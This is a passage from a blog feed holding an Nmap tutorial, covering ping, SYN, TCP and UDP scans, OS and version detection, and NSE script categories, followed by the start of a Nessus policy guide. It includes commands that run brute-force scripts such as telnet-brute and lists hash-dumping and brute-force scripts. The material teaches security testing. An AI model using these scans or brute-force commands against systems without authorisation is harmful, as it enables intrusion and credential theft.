\/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWhen executed by an unprivileged user only send packets using a connect call to ports 80 and 443 on the target.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sn 192.168.1.221\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sn 192.168.1.221 -n | grep \"Nmap scan\" | cut -d\" \" -f5\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E-sn\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; -\u0026nbsp; Ping Scan\u003C\/li\u003E\u003Cli\u003E-n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-\u0026nbsp; to avoid host name (No DNS Resolution)\u003C\/li\u003E\u003Cli\u003Egrep \"Nmap scan\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- To filter line showing IP address\u003C\/li\u003E\u003Cli\u003Ecut -d\" \" -f5\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Cut the IP address onlt wit delimiter as space\u003C\/li\u003E\u003Cli\u003E-p-\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Scan all ports\u003C\/li\u003E\u003Cli\u003E-Pn\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Avoid hostname discovery(Ping)\u003C\/li\u003E\u003Cli\u003E-p22,80\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Specify ports\u003C\/li\u003E\u003Cli\u003E-sS -sU -pT:22,80,U:53,139-150\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Specify TCP and UDP ports\u003C\/li\u003E\u003Cli\u003E--top-ports 50\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Scans for top 50 ports\u003C\/li\u003E\u003Cli\u003E-p1-65535\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Scan all ports\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ESYN Scan ( -sS )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIt is relatively \u003Cb\u003Estealthy \u003C\/b\u003Esince it never completes \u003Cb\u003ETCP \u003C\/b\u003Econnections. This technique is often referred to as half-open scanning because you don't open a full \u003Cb\u003ETCP \u003C\/b\u003Econnection.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS 192.168.1.221 --top-ports 50\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFirst packet \u003Cb\u003ESYN \u003C\/b\u003Esent by kali to start the three-way handshake. The second packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by the destination system. The third packet is an \u003Cb\u003ERST \u003C\/b\u003Esent by kali because it's is a \u003Cb\u003ESYN \u003C\/b\u003Escan the three-way handshake is not completed and corrupted by \u003Cb\u003ERST\u003C\/b\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pbZVgS3hK_n4WBq_TXvnN2T1D2kDtg4Bz6UhbmedIa6kGDmWCbzabKO8BpHHx0YY_fmWg-3fXfdBdrhyphenhyphen631AbzBO6GFrcrf-koJsfzcQI5SSgdWaZAEOfmlPzWaQZgmOH2FNE9UyFR_B\/s1365\/SYN.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"206\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pbZVgS3hK_n4WBq_TXvnN2T1D2kDtg4Bz6UhbmedIa6kGDmWCbzabKO8BpHHx0YY_fmWg-3fXfdBdrhyphenhyphen631AbzBO6GFrcrf-koJsfzcQI5SSgdWaZAEOfmlPzWaQZgmOH2FNE9UyFR_B\/s16000\/SYN.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EResults:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EWhen we send a \u003Cb\u003ESYN \u003C\/b\u003Epacket the destination system replies a \u003Cb\u003ESYN-ACK\u003C\/b\u003E packet to show that it's ready for a connection. And we send \u003Cb\u003ERST \u003C\/b\u003Eto corrupt the handshake and \u003Cb\u003ENmap \u003C\/b\u003Einterprets this result as the port is \u003Cb\u003Eopen.\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EIf the destination system reply is a \u003Cb\u003ERST \u003C\/b\u003Epacket for our \u003Cb\u003ESYN \u003C\/b\u003Epacket that means the port is accessible but it's \u003Cb\u003Eclose.\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EIf the destination system doesn't respond to our send packet and \u003Cb\u003ENmap \u003C\/b\u003Ethinks that the packet is \u003Cb\u003Edropped \u003C\/b\u003Eor filtered It's a common behavior of the firewalls.\u003C\/li\u003E\u003Cli\u003EIf the destination system replies to an \u003Cb\u003EICMP \u003C\/b\u003Eunreachable packet for a \u003Cb\u003ESYN \u003C\/b\u003Epacket, it is interpreted as \u003Cb\u003Efiltered.\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ETCP Scan ( sT )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESend a TCP SYN packet without completing a 3-way handshake and monitor the results\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sT -Pn 192.168.1.221 --top-ports 10\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFirst packet \u003Cb\u003ESYN \u003C\/b\u003Esent by \u003Cb\u003Ekali \u003C\/b\u003Eto start the three-way handshake. The second packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by the destination system. The third packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by kali to complete the \u003Cb\u003ETCP \u003C\/b\u003Ethree-way handshake. The fourth packet is a \u003Cb\u003ERST \u003C\/b\u003Esent by \u003Cb\u003Ekali \u003C\/b\u003Eagain to end the conversation.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWK6pGYI3qatTaw2hQ-kByeG7nZ9IfFozUhrjkqQTr-dxlT2sf_J0g_ZuDvPWmA5eQOdsBlZGRdkLyEg1sraUS4cisoNpuQvAxKjAyuNZtfuaTR5edxCPVj8Mev87D0IZoB3KGub_-D3q2\/s1365\/TCP.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"263\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWK6pGYI3qatTaw2hQ-kByeG7nZ9IfFozUhrjkqQTr-dxlT2sf_J0g_ZuDvPWmA5eQOdsBlZGRdkLyEg1sraUS4cisoNpuQvAxKjAyuNZtfuaTR5edxCPVj8Mev87D0IZoB3KGub_-D3q2\/s16000\/TCP.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EUDP Scan ( sU )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUDP \u003C\/b\u003Escan works by sending a \u003Cb\u003EUDP \u003C\/b\u003Epacket to every targeted port. \u003Cb\u003EUDP \u003C\/b\u003Escanning is generally slower and more difficult than \u003Cb\u003ETCP\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EShould run with version detection option for more accurate results.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -Pn -sU 192.168.1.221 --top-ports 10 -sV --reason\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E-sV\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Version Detection\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E--reason\u0026nbsp; \u0026nbsp; \u0026nbsp;- show the reason why the port is set as open, closed, or filter\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EVersion and Operating System Detection\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E#nmap -sS -Pn 192.168.1.221 --top-ports 10 -sV -O\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E-sV\u0026nbsp; Version Detection\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E-O\u0026nbsp; \u0026nbsp;Operating System Detection\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ENmap Scripting Engine (NSE)\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E-sC\u0026nbsp; \u0026nbsp; \u0026nbsp;- Default Parameter\u003C\/p\u003E\u003Cp\u003E--script\u0026nbsp; \u0026nbsp; \u0026nbsp;- to specify custom scripts\u003C\/p\u003E\u003Cp\u003E\/usr\/share\/nmap\/scripts\u0026nbsp; \u0026nbsp; \u0026nbsp; -\u0026nbsp; Defalt place for nmap scripts\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ETasks can be performed with NSE:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENetwork Discovery\u003C\/li\u003E\u003Cli\u003EMore Sophisticated version Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Detection\u003C\/li\u003E\u003Cli\u003EBackdoor Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Exploitation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ECategories:\u003C\/h4\u003E\u003Cp\u003ETo identify script category, go to scripts under \u003Ci\u003E\/usr\/share\/nmap\/scripts\u003C\/i\u003E direcory\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# less script_name\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003ESearch the keyword \u003Ci\u003Ecategories \u003C\/i\u003Ewith \u003Ci\u003E\/\u003C\/i\u003E press \u003Ci\u003En\u003C\/i\u003E key to find next\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help script_name\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help ssh-hostkey\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Edefault:\u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-sC\u003C\/li\u003E\u003Cli\u003Eauth:\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Authorization bypass\u003C\/li\u003E\u003Cli\u003Ebrute:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EBrute force attack\u003C\/li\u003E\u003Cli\u003Edos:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003EDenial of service\u003C\/li\u003E\u003Cli\u003Eexploit:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ETo exploit a known vulnerability\u003C\/li\u003E\u003Cli\u003Esafe:\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ESafe to run\u003C\/li\u003E\u003Cli\u003Eintrusive:\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EScripts not in safe category\u003C\/li\u003E\u003Cli\u003Emalware:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ETo look for malware in destination hosts\u003C\/li\u003E\u003Cli\u003Eversion:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EVersion detection scripts\u003C\/li\u003E\u003Cli\u003Evuln:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EVulnerability scanning scripts\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUpdate Script Database:\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-updatedb\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESearch Script:\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# locate *.nse | grep telnet\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERunning Scripts:\u003C\/h4\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -p23 10.0.0.1 --script telnet-brute\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sU -p53 10.0.0.1 --script \"dns_*\"\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -Pn -p23 192.168.1.221 -p22 -sC\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -Pn -p23 192.168.1.221 -p22 -sC -vvv\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help smb-brute\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap 192.168.1.221 -p443 --script ssh* -sV\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ESome Handy Scripts\u003C\/h4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E*-brute.nse\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EDictionary or brute force attack to the server\u003C\/li\u003E\u003Cli\u003E*-info.nse\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EInformation about service\u003C\/li\u003E\u003Cli\u003Edns-recursion\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Tells if DNS allows recursion\u003C\/li\u003E\u003Cli\u003Edns-zone-transfer\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Tells if DNS allows zone transfer\u003C\/li\u003E\u003Cli\u003Ehttp-slowloris-check\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Check if webserver is vulnerable by slowloris\u003C\/li\u003E\u003Cli\u003Ems-sql-info\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EMSSQL instance version and configuration\u003C\/li\u003E\u003Cli\u003Ems-sql-dump-hashes\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EPassword hashes for MSSQL service\u003C\/li\u003E\u003Cli\u003Enbstat\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\t\u003C\/span\u003ENetbios name and MAC address\u003C\/li\u003E\u003Cli\u003Esmb-enum-users\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003EUsers of windows host\u003C\/li\u003E\u003Cli\u003Esmb-enum-shares\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003ESharing of windows hosts\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESome Dictionary or brute force attack scrips:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eftp-brute\u003C\/li\u003E\u003Cli\u003Eftp-anon\u003C\/li\u003E\u003Cli\u003Ems-sql-brute\u003C\/li\u003E\u003Cli\u003Eoracle-sid-brute\u003C\/li\u003E\u003Cli\u003Esnmp-brute\u003C\/li\u003E\u003Cli\u003Etelnet-brute\u003C\/li\u003E\u003Cli\u003Evmauthd-brute\u003C\/li\u003E\u003Cli\u003Evnc-brute\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/1045412964460249647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/nmap-nework-mapper.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1045412964460249647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1045412964460249647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/nmap-nework-mapper.html","title":"NMAP (Network Mapper): Ping | SYN | TCP | UDP | Scripts | OS | Version"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s72-c\/nmap-admincool.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6733108671607738256"},"published":{"$t":"2021-03-25T18:37:00.003-07:00"},"updated":{"$t":"2021-03-25T18:37:33.416-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"}],"title":{"type":"text","$t":"How to Create a policy in Nessus"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s1191\/Admincool_nessus_policy.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s16000\/Admincool_nessus_policy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPolicies\u0026nbsp;\u003C\/b\u003Eallow you to create custom templates defining what actions are performed during a scan.\u003C\/p\u003E\u003Cp\u003EPrevious article:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 1:\u003C\/h2\u003E\u003Cp\u003EIn the\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Einterface, Click Policies on the left side. Click on\u0026nbsp;\u003Ci\u003E\u003Cb\u003ECreate a Policy\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;link on the page.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003EStep 2:\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EClick\u0026nbsp;\u003Cb\u003E\u003Ci\u003EAdvanced Scan\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" 